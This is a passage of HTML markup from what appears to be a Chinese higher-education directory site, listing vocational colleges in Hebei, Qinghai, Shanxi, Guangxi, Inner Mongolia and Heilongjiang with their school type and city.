            <div class="img"><a href="https://www.scdazhuan.com/news/2002.html" title="河北劳动关系职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/tu5iokvsxj1.jpg" alt="河北劳动关系职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2002.html" title="河北劳动关系职业学院" target="_blank">河北劳动关系职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 石家庄</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2003.html" title="河北艺术职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/51l2wsnzvri.jpg" alt="河北艺术职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2003.html" title="河北艺术职业学院" target="_blank">河北艺术职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 石家庄</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2012.html" title="唐山职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/kadzvncvneu.jpg" alt="唐山职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2012.html" title="唐山职业技术学院" target="_blank">唐山职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 唐山</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1963.html" title="河北公安警察职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/j2iljqkom25.jpg" alt="河北公安警察职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1963.html" title="河北公安警察职业学院" target="_blank">河北公安警察职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 石家庄</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1502.html" title="青海高等职业技术学院（青职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/eezu2kdwm0s.jpg" alt="青海高等职业技术学院（青职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1502.html" title="青海高等职业技术学院（青职院）" target="_blank">青海高等职业技术学院（青职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 海东</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1507.html" title="青海畜牧兽医职业技术学院（青牧职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/nbohazhpg3r.jpg" alt="青海畜牧兽医职业技术学院（青牧职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1507.html" title="青海畜牧兽医职业技术学院（青牧职院）" target="_blank">青海畜牧兽医职业技术学院（青牧职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校 </a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 西宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1504.html" title="青海建筑职业技术学院（建校）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/vfqlwewwj3s.jpg" alt="青海建筑职业技术学院（建校）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1504.html" title="青海建筑职业技术学院（建校）" target="_blank">青海建筑职业技术学院（建校）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 西宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1501.html" title="青海柴达木职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/xi5y2sn0edx.jpg" alt="青海柴达木职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1501.html" title="青海柴达木职业技术学院" target="_blank">青海柴达木职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 海西州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1508.html" title="青海交通职业技术学院（青海交职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/mppzukquzvc.jpg" alt="青海交通职业技术学院（青海交职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1508.html" title="青海交通职业技术学院（青海交职院）" target="_blank">青海交通职业技术学院（青海交职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：国家骨干高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 西宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1506.html" title="青海卫生职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/aejxkghi3p5.jpg" alt="青海卫生职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1506.html" title="青海卫生职业技术学院" target="_blank">青海卫生职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 西宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1503.html" title="西宁城市职业技术学院（西宁城院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/rodt4w5ubmn.jpg" alt="西宁城市职业技术学院（西宁城院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1503.html" title="西宁城市职业技术学院（西宁城院）" target="_blank">西宁城市职业技术学院（西宁城院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海省 西宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1505.html" title="青海警官职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/1ey20dpyj1u.jpg" alt="青海警官职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1505.html" title="青海警官职业学院" target="_blank">青海警官职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等职业院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：青海 西宁</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1548.html" title="阳泉职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/c5qw33hgz3n.jpg" alt="阳泉职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1548.html" title="阳泉职业技术学院" target="_blank">阳泉职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 阳泉</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1551.html" title="山西职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/hi1vyf033zo.jpg" alt="山西职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1551.html" title="山西职业技术学院" target="_blank">山西职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 太原</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1526.html" title="山西水利职业技术学院（山西水院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/r04o0hpeojk.jpg" alt="山西水利职业技术学院（山西水院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1526.html" title="山西水利职业技术学院（山西水院）" target="_blank">山西水利职业技术学院（山西水院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 运城</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1510.html" title="朔州师范高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/gctf02syepw.jpg" alt="朔州师范高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1510.html" title="朔州师范高等专科学校" target="_blank">朔州师范高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 朔州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1549.html" title="忻州职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/gwciexfaqa3.jpg" alt="忻州职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1549.html" title="忻州职业技术学院" target="_blank">忻州职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 忻州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1519.html" title="晋中职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/5fgd04gaasg.jpg" alt="晋中职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1519.html" title="晋中职业技术学院" target="_blank">晋中职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 晋中</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1517.html" title="太原旅游职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/c124rxm302i.jpg" alt="太原旅游职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1517.html" title="太原旅游职业学院" target="_blank">太原旅游职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属高等院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 太原</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1529.html" title="山西戏剧职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/jaiz5k231vt.jpg" alt="山西戏剧职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1529.html" title="山西戏剧职业学院" target="_blank">山西戏剧职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 太原</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1525.html" title="山西金融职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/utom5drd3vj.jpg" alt="山西金融职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1525.html" title="山西金融职业学院" target="_blank">山西金融职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 太原</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1511.html" title="晋中师范高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/vsdtqhmt0xa.jpg" alt="晋中师范高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1511.html" title="晋中师范高等专科学校" target="_blank">晋中师范高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山西 晋中</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1643.html" title="桂林师范高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/nxuzhjsyl15.jpg" alt="桂林师范高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1643.html" title="桂林师范高等专科学校" target="_blank">桂林师范高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 桂林</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1657.html" title="北海职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/mesmw1jqb2f.jpg" alt="北海职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1657.html" title="北海职业学院" target="_blank">北海职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 北海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1633.html" title="广西生态工程职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/trxbnhg5stt.jpg" alt="广西生态工程职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1633.html" title="广西生态工程职业技术学院" target="_blank">广西生态工程职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 柳州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1646.html" title="广西理工职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/kcm3grzzwmv.jpg" alt="广西理工职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1646.html" title="广西理工职业技术学院" target="_blank">广西理工职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 崇左</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1635.html" title="广西农业职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/wmwzr5dscjr.jpg" alt="广西农业职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1635.html" title="广西农业职业技术学院" target="_blank">广西农业职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 南宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1639.html" title="柳州城市职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/fi3ftu2azl0.jpg" alt="柳州城市职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1639.html" title="柳州城市职业学院" target="_blank">柳州城市职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 柳州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1648.html" title="广西演艺职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/ajzsr2xozvx.gif" alt="广西演艺职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1648.html" title="广西演艺职业学院" target="_blank">广西演艺职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 南宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1672.html" title="北海艺术设计职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/arydddincnm.png" alt="北海艺术设计职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1672.html" title="北海艺术设计职业学院" target="_blank">北海艺术设计职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 北海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1661.html" title="贵港职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/maprs05rjfe.jpg" alt="贵港职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1661.html" title="贵港职业学院" target="_blank">贵港职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 贵港</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1666.html" title="广西城市职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/nhu1folo3n1.jpg" alt="广西城市职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1666.html" title="广西城市职业学院" target="_blank">广西城市职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广西 南宁</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1590.html" title="内蒙古警察职业学院（内蒙古警院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/yivaade2zf2.jpg" alt="内蒙古警察职业学院（内蒙古警院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1590.html" title="内蒙古警察职业学院（内蒙古警院）" target="_blank">内蒙古警察职业学院（内蒙古警院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 呼和浩特</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1585.html" title="包头职业技术学院（包职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/01doiqpghvb.jpg" alt="包头职业技术学院（包职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1585.html" title="包头职业技术学院（包职院）" target="_blank">包头职业技术学院（包职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：国家示范性高等职业院校 </a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 包头</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1562.html" title="内蒙古体育职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/13mhrfze40g.jpg" alt="内蒙古体育职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1562.html" title="内蒙古体育职业学院" target="_blank">内蒙古体育职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 呼和浩特</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1574.html" title="扎兰屯职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/5iukj5pejg4.jpg" alt="扎兰屯职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1574.html" title="扎兰屯职业学院" target="_blank">扎兰屯职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：普通高等职业院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 扎兰屯</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1587.html" title="乌兰察布医学高等专科学校（乌兰察布医专）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/1jvasf0lfyu.jpg" alt="乌兰察布医学高等专科学校（乌兰察布医专）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1587.html" title="乌兰察布医学高等专科学校（乌兰察布医专）" target="_blank">乌兰察布医学高等专科学校（乌兰察布医专）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属高等专科院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 乌兰察布</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1584.html" title="包头轻工职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/5hetnsagwyu.jpg" alt="包头轻工职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1584.html" title="包头轻工职业技术学院" target="_blank">包头轻工职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科院校 </a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 包头</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1583.html" title="内蒙古机电职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/2adq23mijmz.jpg" alt="内蒙古机电职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1583.html" title="内蒙古机电职业技术学院" target="_blank">内蒙古机电职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：国家骨干高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 呼和浩特</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1572.html" title="内蒙古交通职业技术学院（内交职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/xw2sdaijueq.jpg" alt="内蒙古交通职业技术学院（内交职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1572.html" title="内蒙古交通职业技术学院（内交职院）" target="_blank">内蒙古交通职业技术学院（内交职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 赤峰</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1566.html" title="内蒙古北方职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/szzfqmjb5sm.jpg" alt="内蒙古北方职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1566.html" title="内蒙古北方职业技术学院" target="_blank">内蒙古北方职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省属普通专科高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 呼和浩特</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1582.html" title="锡林郭勒职业学院（锡职院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/e0va2bzrbl4.jpg" alt="锡林郭勒职业学院（锡职院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1582.html" title="锡林郭勒职业学院（锡职院）" target="_blank">锡林郭勒职业学院（锡职院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：自治区示范性高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：内蒙古 锡林</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1629.html" title="黑龙江司法警官职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/bymlghykap0.jpg" alt="黑龙江司法警官职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1629.html" title="黑龙江司法警官职业学院" target="_blank">黑龙江司法警官职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 哈尔滨</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1605.html" title="哈尔滨电力职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/3n13szgdizf.jpg" alt="哈尔滨电力职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1605.html" title="哈尔滨电力职业技术学院" target="_blank">哈尔滨电力职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 哈尔滨</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1600.html" title="齐齐哈尔理工职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/kobbv1bu0o2.jpg" alt="齐齐哈尔理工职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1600.html" title="齐齐哈尔理工职业学院" target="_blank">齐齐哈尔理工职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 齐齐哈尔</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1609.html" title="伊春职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/0bbacql54zq.jpg" alt="伊春职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1609.html" title="伊春职业学院" target="_blank">伊春职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 伊春</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1595.html" title="大兴安岭职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/trlpn5kr23a.jpg" alt="大兴安岭职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1595.html" title="大兴安岭职业学院" target="_blank">大兴安岭职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：黑龙江 大兴安岭</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1616.html" title="黑龙江生态工程职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/1dkesrzmnhr.jpg" alt="黑龙江生态工程职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1616.html" title="黑龙江生态工程职业学院" target="_blank">黑龙江生态工程职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
